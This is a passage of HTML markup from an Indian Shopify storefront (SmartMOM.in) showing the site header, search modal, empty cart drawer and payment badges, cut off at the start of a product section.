                    </a></li><li><a href="/collections/smart-working" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Must-Haves
                    </a></li><li><a href="/collections/smart-caring" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Top Deals
                    </a></li><li><a href="/collections/hot-selling" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daily Essentials
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 18.803418803418804%"
            
          ><img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</div>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-smart-picks"
                    href="/collections/smart-gifting"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Smart Picks</span>
                  </a></li><li><a
                    id="HeaderMenu-must-haves"
                    href="/collections/smart-working"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Must-Haves</span>
                  </a></li><li><a
                    id="HeaderMenu-top-deals"
                    href="/collections/smart-caring"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Top Deals</span>
                  </a></li><li><a
                    id="HeaderMenu-daily-essentials"
                    href="/collections/hot-selling"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Daily Essentials</span>
                  </a></li><li><a
                    id="HeaderMenu-track-order"
                    href="/pages/track-order"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SmartMOM.in",
    
      "logo": "https:\/\/smartmom.in\/cdn\/shop\/files\/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/smartmom.in"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>₹ 50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="shiprocket-headless" data-type="mini-cart"></div>

                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18867268157629__main" class="shopify-section section"><section
  id="MainProduct-template--18867268157629__main"
  class="page-width section-template--18867268157629__main-padding"
  data-section="template--18867268157629__main"
><style data-shopify>.section-template--18867268157629__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18867268157629__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
